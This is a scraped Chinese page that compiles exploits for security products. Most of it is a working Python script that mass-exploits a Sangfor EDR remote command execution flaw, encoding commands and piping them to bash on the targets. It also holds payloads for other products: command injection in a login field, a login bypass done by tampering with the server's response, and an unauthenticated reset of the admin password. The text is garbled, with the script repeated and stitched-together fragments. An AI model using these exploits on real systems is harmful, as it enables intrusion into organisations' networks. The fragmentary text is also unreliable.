# @Time : 2020/8/17
# @Author : Angel
# @File : edr.py
# 感謝大佬提供Command execute部分代碼
import requests
import re
import urllib3
import sys
import base64
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
def hello():
'''
init function
:return: init print
'''
print (
'''SangFor EDR remote command code exploit
Angel 20200817
Github: https://github.com/A2gel/sangfor-edr-exploit
Command: python edr.py url http://10.10.10.0/
Command: python edr.py file 1.txt whoami''')
def readFile(filename):
'''
逐行讀取文件內容並返回列表
 aram filename: 文件名
aram filename: 文件名
:return: 逐行分割的文件內容
'''
list=[]
keywords=open('./'+filename, 'r')
line=keywords.readline().strip('\n')
while (line):
list.append(line)
line=keywords.readline().strip('\n')
keywords.close()
return list
def log(name,value):
'''
逐行寫入文件
 aram name: 文件名
aram name: 文件名
 aram value: 文件內容
aram value: 文件內容
:return: 空
'''
save=file(str(name)+'.txt', 'a+')
save.write(str(value)+'\n')
save.close()
def rce(host,command):
'''
遠程命令執行核心函數
 aram host: URL信息
aram host: URL信息
 aram command: 執行的命令
aram command: 執行的命令
:return: 成功執行返回命令回顯失敗打印faild 返回-
'''
headers={
'Connection': 'close',
'Cache-Control': 'max-age=0',
'Upgrade-Insecure-Requests': '1',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
'Sec-Fetch-Site': 'none',
'Sec-Fetch-Mode': 'navigate',
'Sec-Fetch-User': '?1',
'Sec-Fetch-Dest': 'document',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.9'
}
command=base64.b64encode(command)
command='echo \''+command+'\''+'|base64 -d|bash'
command=command.replace(' ','$IFS')
url='{}/tool/log/c.php?strip_slashes=systemhost={}'.format(host,command)
#print url
try:
response=requests.get(url,verify=False,headers=headers)
response.raise_for_status()
response.encoding='utf-8'
#print response.text
res=re.findall(r'bLog Helper/b/p(.+?)preform',response.text,re.S)
response.close()
print(res[0])
return '+'
except:
print('failed')
return '-'
if __name__=='__main__':
if len(sys.argv) 2:
hello()
else:
if sys.argv[1]=='url':
while 1:
command=raw_input('Command ')
if command:
print ('Try %s'%sys.argv[2])
rce(sys.argv[2],command)
else:
print ('Please input Command')
command=''
elif sys.argv[1]=='file':
if (sys.argv) 3:
print 'Command: python edr.py file url.txt'
else:
for i in readFile(sys.argv[2]):
print ('Try %s'%i)
if rce(i,sys.argv[3])=='+':
log('success',sys.argv[3])
else:
log('error',sys.argv[3])
else:
hello()
3.使用方法單個url
python edr.py url http://10.10.10.10
Command whoami
Try http://10.10.10.10
root
批量url 需要在目錄下創建xxx.txt 一行一個url
python edr.py file 1.txt whoami
Try: http://10.10.10.10
root
Try: http://10.10.10.11

root九、sangfor EDR RCE漏洞1.漏洞原理:
dev_linkage_launch.php 為設備聯動的新入口點主要是將聯動的接口構造成業務統一處理的接口
主要調用

跟進

POST /shterm/listener/tui_update.php
a=['t';import os;os.popen('whoami')#']

二、天融信TopApp-LB 負載均衡系統Sql注入漏洞
1.利用POC

体验盒子 - 不再关注网络安全
体验盒子是一个曾经关注网络安全的博客,现以技术为基础,向优化,创新,创造,新零售,新能源,AI人工智能,智能自动化,大数据,新农业方向继续学习与分享!
https://www.uedbox.com/post/22193/用戶名: ping 9928e5.dnslog.info; echo 密碼:任意

三、用友GRP-u8 注入
利用POC

四、綠盟UTS綜合威脅探針管理員任意登錄
邏輯漏洞,利用方式參考:https://www.hackbug.net/archives/112.html
1、修改登錄數據包{'status':false,'mag':''} - {'status':true,'mag':''}
2、/webapi/v1/system/accountmanage/account接口邏輯錯誤洩漏了管理員的賬戶信息包括密碼(md5)
3、再次登錄,替換密碼上個數據包中md5密碼
4、登錄成功










無需登錄權限,由於修改密碼處未校驗原密碼,且/?module=auth_useraction=mod_edit_pwd,接口未授權訪問,造成直接修改任意用戶密碼,默認superman賬戶uid為1
POST /?module=auth_useraction=mod_edit_pwd
Cookie: username=superman;
uid=1pd=Newpasswdmod_pwd=1dlp_perm=1

六、WPS Office 圖片解析錯誤導致堆損壞,任意代碼執行
看上去(算了看不懂.漏洞利用可能導致拒絕服務。
相關參考:
七、SANGFOR终端检测响应平台-任意用户登录
fofa指紋:title='SANGFOR終端檢測響應平台'漏洞利用:
payload:

八、某信服EDR漏洞-包含payload
1.漏洞利用方法:
https://xxx.xxx.xxx/tool/log/c.php?strip_slashes=systemhost=whoami

2.批量利用方法
網上已經放出批量利用方法了,如下:https://github.com/A2gel/sangfor-edr-exploit
# -*- coding: utf-8 -*-
# @Time : 2020/8/17
# @Author : Angel
# @File : edr.py
# 感謝大佬提供Command execute部分代碼
import requests
import re
import urllib3
import sys
import base64
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
def hello():
'''
init function
:return: init print
'''
print (
'''SangFor EDR remote command code exploit
Angel 20200817
Github: https://github.com/A2gel/sangfor-edr-exploit
Command: python edr.py url http://10.10.10.0/
Command: python edr.py file 1.txt whoami''')
def readFile(filename):
'''
逐行讀取文件內容並返回列表
:return: 逐行分割的文件內容
'''
list=[]
keywords=open('./'+filename, 'r')
line=keywords.readline().strip('\n')
while (line):
list.append(line)
line=keywords.readline().strip('\n')
keywords.close()
return list
def log(name,value):
'''
逐行寫入文件
:return: 空
'''
save=file(str(name)+'.txt', 'a+')
save.write(str(value)+'\n')
save.close()
def rce(host,command):
'''
遠程命令執行核心函數
:return: 成功執行返回命令回顯失敗打印faild 返回-
'''
headers={
'Connection': 'close',
'Cache-Control': 'max-age=0',
'Upgrade-Insecure-Requests': '1',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9',
'Sec-Fetch-Site': 'none',
'Sec-Fetch-Mode': 'navigate',
'Sec-Fetch-User': '?1',
'Sec-Fetch-Dest': 'document',
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.9'
}
command=base64.b64encode(command)
command='echo \''+command+'\''+'|base64 -d|bash'
command=command.replace(' ','$IFS')
url='{}/tool/log/c.php?strip_slashes=systemhost={}'.format(host,command)
#print url
try:
response=requests.get(url,verify=False,headers=headers)
response.raise_for_status()
response.encoding='utf-8'
#print response.text
res=re.findall(r'bLog Helper/b/p(.+?)preform',response.text,re.S)
response.close()
print(res[0])
return '+'
except:
print('failed')
return '-'
if __name__=='__main__':
if len(sys.argv) 2:
hello()
else:
if sys.argv[1]=='url':
while 1:
command=raw_input('Command ')
if command:
print ('Try %s'%sys.argv[2])
rce(sys.argv[2],command)
else:
print ('Please input Command')
command=''
elif sys.argv[1]=='file':
if (sys.argv) 3:
print 'Command: python edr.py file url.txt'
else:
for i in readFile(sys.argv[2]):
print ('Try %s'%i)
if rce(i,sys.argv[3])=='+':
log('success',sys.argv[3])
else:
log('error',sys.argv[3])
else:
hello()
3.使用方法單個url
python edr.py url http://10.10.10.10
Command whoami
Try http://10.10.10.10
root
批量url 需要在目錄下創建xxx.txt 一行一個url
python edr.py file 1.txt whoami
Try: http://10.10.10.10
root
Try: http://10.10.10.11
root九、sangfor EDR RCE漏洞1.漏洞原理:
dev_linkage_launch.php 為設備聯動的新入口點主要是將聯動的接口構造成業務統一處理的接口
主要調用


跟進

